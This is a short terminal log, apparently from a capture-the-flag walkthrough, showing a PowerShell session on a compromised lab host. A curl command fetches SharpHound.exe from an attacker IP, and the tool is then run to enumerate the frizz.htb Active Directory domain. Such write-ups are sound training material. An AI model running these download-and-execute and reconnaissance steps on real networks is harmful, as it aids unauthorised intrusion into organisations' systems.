 PS C:\Users\f.frizzle\Desktop> curl http://10.10.16.46:8000/SharpHound.exe --output SharpHound.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1027k  100 1027k    0     0   649k      0  0:00:01  0:00:01 --:--:--  649k
PS C:\Users\f.frizzle\Desktop> ls
    Directory: C:\Users\f.frizzle\Desktop
Mode                 LastWriteTime         Length Name
-a---            6/5/2025  4:00 PM        1051648 SharpHound.exe
-ar--            6/5/2025  2:30 PM             34 user.txt
PS C:\Users\f.frizzle\Desktop> .\SharpHound.exe -c ALL -d frizz.htb
2025-06-05T16:00:50.5784036-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release o
2025-06-05T16:00:50.6877820-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup,
2025-06-05T16:00:50.7033988-07:00|INFORMATION|Initializing SharpHound at 4:00 PM on 6/5/2025
2025-06-05T16:00:50.8284026-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Tru
2025-06-05T16:00:50.9378606-07:00|INFORMATION|Beginning LDAP search for frizz.htb
2025-06-05T16:00:50.9690234-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-06-05T16:00:50.9846482-07:00|INFORMATION|LDAP channel closed, waiting for consumers
v4.3.0